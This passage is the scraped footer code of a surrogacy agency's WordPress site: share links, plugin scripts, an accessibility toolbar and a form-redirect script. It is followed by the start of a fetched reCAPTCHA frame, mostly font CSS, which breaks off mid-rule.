<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-alexandria-oh&title=Becoming+a+Surrogate+Mother+in+Alexandria+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-alexandria-oh&title=Becoming+a+Surrogate+Mother+in+Alexandria+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-alexandria-oh&title=Becoming+a+Surrogate+Mother+in+Alexandria+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-alexandria-oh&title=Becoming+a+Surrogate+Mother+in+Alexandria+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Ftag%2Fsurrogate-alexandria-oh&title=Becoming+a+Surrogate+Mother+in+Alexandria+OH&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1892' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1891' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogatemotherohio.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogatemotherohio.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogatemotherohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1697212520" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogatemotherohio.com @ 2026-01-20 14:06:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&co=aHR0cHM6Ly9zdXJyb2dhdGVtb3RoZXJvaGlvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ywt8tpn60xn
body_size: 48755
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
